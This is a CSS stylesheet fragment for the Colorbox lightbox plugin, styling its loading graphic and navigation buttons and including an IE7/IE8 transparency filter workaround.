        #cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

        #cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
        #cboxPrevious{position:absolute; bottom:0; left:0; background:url(images/controls.png) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}
        #cboxPrevious:hover{background-position:-75px -25px;}
        #cboxNext{position:absolute; bottom:0; left:27px; background:url(images/controls.png) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}
        #cboxNext:hover{background-position:-50px -25px;}
        #cboxClose{position:absolute; bottom:0; right:0; background:url(images/controls.png) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px;}
        #cboxClose:hover{background-position:-25px -25px;}

/*
  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill
  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.
  See: http://jacklmoore.com/notes/ie-transparency-problems/
*/
.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}